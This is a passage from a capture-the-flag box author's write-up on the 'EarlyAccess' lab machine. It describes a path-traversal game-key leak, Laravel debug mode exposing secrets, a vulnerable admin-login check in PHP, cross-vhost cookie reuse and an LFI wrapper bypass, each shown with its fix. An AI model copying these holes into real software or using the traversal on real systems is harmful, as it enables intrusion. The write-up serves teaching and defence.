
When traversing one directory up, the hello message of the API is shown. The synchronization of the magic_num is mentioned here. If the user guesses correctly, he can leak the value of the magic_num by sending following game-key: ../magic_num.

We successfully leaked the magic_num and can skip the brute-forcing steps. Furthermore, we found a new endpoint: /check_db. However, when trying to access we get an error, as it is protected by HTTP-Auth. The /check_db endpoint is relevant for a later exploit-step.

Unintended paths that were fixed
Overall I am very happy with how the release of the box went. As I am not a professional web-developer I did make a couple of mistakes causing unintended paths that needed fixing later on. This section will display all the unintended paths that were found and fixed on the first couple of days after the release.
Laravel debug mode on
During the development-process I used the Laravel-debug mode to help me find issues with the application. On productive systems this debug mode is switched off. For some reason I forgot to make this part of the application production-ready and therefore left the debug mode activated. The debug-mode is defined in the .env file as follows:
root@void:~/EarlyAccess-dev/app/web/src# cat .env
APP_NAME=EarlyAccess
APP_ENV=local
APP_KEY=base64:V5Ew0xu2S2KTwdBqcfqVH5yhibpozjFEnRPTaSA1DmE=
APP_DEBUG=true
APP_URL=https://earlyaccess.htb
[...]
If a player was now able to cause an exception in the application, that I missed to catch, (there were a bunch of these :P ) the player would get access to detailed information.


Going through the debug information, it is possible that a player can get access to the password-hash of the admin. This allows them to skip the steps starting with the key-generation until attacking the dev-VHost.
Fix: Disabling Laravel-Debug and adding Exception Handling
Luckily this fix was both easy to develop and deploy. The only change necessary was to update the APP_DEBUG value in the .env file:
root@void:~/EarlyAccess-dev/app/web/src# cat .env
APP_NAME=EarlyAccess
APP_ENV=local
APP_KEY=base64:30nx5r2OKcnNV27+EBfuEdvqvizHcVlCb3LpRuOwUQQ=
APP_DEBUG=false
APP_URL=https://earlyaccess.htb
[...]
Furthermore, I implemented some further exception handling just in case.
Allowing the registration of the username “admin” and incorrect login checks
This vulnerability, which enabled Celesian and his team to get blood significantly faster than anyone else, was a stupid coding-mistake that I put in the code in an early stage of the web-development phase. Because usernames do not have to be unique anyone can register an account named “admin”. This in theory is not an issue as the username “admin” should not be checked anywhere. However, in one part of the code I did!
As the administrator cannot add a key to his account, he would not be able to login into the game page (as a key is necessary to login). In order for the admin to still login I had following code in the login function:
if ($name == "admin" || $key != "")
{
// Store id & username in session
$_SESSION['user'] = array();
$_SESSION['user']['id'] = $id;
$_SESSION['user']['name'] = $name;
header('Location: /game.php');
}
else // No game-key registered
{
throw new Exception("The account has no EarlyAccess-Key linked! Please link your game key to your account to continue.");
}
As username do not have to be unique, anyone could register and account with the username “admin” and skip everything from XSS to Game-key verification. That’s what Celesian and his team did, allowing them to have a significant advantage over the other teams.
Fix: Disallowing registration of admin user and updated login-check
The fixes for this vulnerability were also created quite fast. I quickly updated the login-checks, removing the abilit for admins to login at all.
if ($key != "")
{
// Store id & username in session
$_SESSION['user'] = array();
$_SESSION['user']['id'] = $id;
$_SESSION['user']['name'] = $name;
header('Location: /game.php');
}
[...]
With this fix admins can no longer play the game, however in term of playing the box, this does not have any major impact.
At this point I wanted to be on the safe side, so I also disallowed the registration of the username “admin”. For this I had to change the code of the Laravel-File that handles user-registration.
$name = $input['name'];
if ($name === "admin")
{
$name = "not_admin";
}
return User::create([
'name' => $name,
'email' => $input['email'],
'password' => sha1($input['password']),
]);
This makes sure that the username admin is changed to not_admin.
Cookie reuse
The second vulnerability exploited by Celesian and his team was a behavior in PHP that I was unaware of. As I said, I am not a professional web developer, so I was unaware that when using file-based sessions in PHP on two different subdomains with the same session name, the cookies would work on both subdomains. This may sound logical now, but at the time of development I had no idea that such behavior would occur. Since the session handling logic was identical on both VHosts, I simply copied the code, which led to this vulnerability.
Once a player has access to the game VHost, they can reuse the cookie on the dev VHost, bypassing SQL injection. However, this is only a temporary benefit, as the admin password is still required in a later step of the box. This password must then be obtained either on the Docker host via MySQL or via the SQL injection from before.
Fix: Renaming the session-variable on the dev VHost
This fix was not deployed on the box, as it does not give the player any significant advantage. The player still needs to get the password from MySQL.
In order to fix the vulnerability, every occurrence of $_SESSION['user'] has to be replaced with ` $_SESSION[‘admin’]`.
Getting RCE using Log-Poisoning in LFI
I find it somewhat ironic that I of all people, who have exploited this weakness hundreds of times, couldn’t manage to fix it properly. I implemented some filters to not allow log-poisoning, but as it turned out I forgot about: file:/// (and probably some other wrappers.)
Fix: Hardcoding the intended lfi
I tried to keep the box as realistic as possible, but in this case I simply hardcoded the allowed strings to make sure the LFI is still possible but only to leak the PHP source-code.
Easter-Eggs
During the development process I added a couple of small Easter-Eggs to the box.
Studio location - Schloss Schönbrunn
If you look at the About Us section of the page, you will find that the address of the game-studio EarlyAccess Studios is: Schönbrunner Schloßstraße 47, 1130 Vienna.

If you lookup the address, you will actually find that the studios are located in the Palace Schönbrunn, which was the main summer residence of the Habsburg rulers. I’d highly recommend visiting it and the garden, if you’d ever have the chance to be in Vienna.
Snake & rock-paper-scissors
When you read through the text of the website, you might have wondered what the mentioned game could look like. Not without reasion, as the game was praised in the highest tones on the website. One or two of you may have even laughed when you then (spoiler alert) found out that game mentioned is actually Snake. The second game encountered is also a very well-known classic: Rock-Paper-Scissors.
Leaderboard
You may have also wondered who the two players on the leaderboard are. Farbs and Firefart had a big impact on the development of the box and I wanted to keep them in the leaderboard as a little reminder/thank you.
Passwords
You may notice that the passwords chosen fit the theme of the box very well. I actually spent some time searching rockyou.txt for the appropriate password and I’m pretty happy with what I found. Once you had access to the admin area, it was game over for them. ;)
The fact that the game admin has chosen his password as gamemaster, also seems very appropriate to me.
Inspiration and motivation
I don’t want to go into too much detail about what inspired and motivated me to create this box, because I plan to write a separate blog post about it. I have been a proud member of HTB for over 1000 days now (more than two and a half years) and have learned so much in that time. After spending so much time benefiting from what others have provided, I decided that I wanted to give back to the community!
Special Thanks
Finally I’d like to thank my friends Farbs and Firefart, who had a major impact on the development on this box.
Without their constant feedback and motivation, the Box would not have turned out as good as it is. Two steps of the box (the RCE with the hash function and the health check in Root) were inspired by Firefart. Farbs was kind enough to design the Mamba logo (which turned out to be amazing!!!).
I also want to give a shoutout to 0xdf, who kept in touch with me during the entire development-phase of the box and also provided valuable feedback and insight during the testing and deployment-phase of the box.
Final note
Thank you and congratulations if you have made it this far! I’ m sure this took some time to read! xP
Anyway, thanks for sticking around. I hope you enjoyed the box and this writeup.